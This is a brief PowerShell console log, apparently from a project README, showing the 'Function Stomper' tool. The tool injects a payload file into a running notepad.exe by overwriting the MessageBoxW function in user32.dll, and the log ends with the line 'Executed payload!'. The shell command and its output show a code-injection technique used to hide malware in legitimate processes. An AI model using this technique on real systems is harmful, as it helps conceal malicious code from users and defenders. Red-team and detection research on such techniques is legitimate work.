 PS C:\users\User\FunctionStomper\x64\Release> .\FunctionStomper.exe .\payload.bin notepad.exe user32.dll MessageBoxW
Function Stomper
By wizardy0ga v1.1.0
Github: https://github.com/wizardy0ga/RemoteFunctionStomper
=====================================================================
[i] Target Process: notepad.exe
[i] Target DLL: user32.dll
[i] Target Function: MessageBoxW
[i] Read 460 bytes from .\payload.bin to buffer at 0x000001BC3964F280
[i] Located notepad.exe at pid: 8868
[i] Got handle to notepad.exe
[i] Got handle to user32.dll
[i] Found MessageBoxW at 0x00007FFCFD9DB290 in notepad.exe!user32.dll
[i] Wrote 460 bytes to 0x00007FFCFD9DB290
[i] Executed payload!
[i] Press enter to quit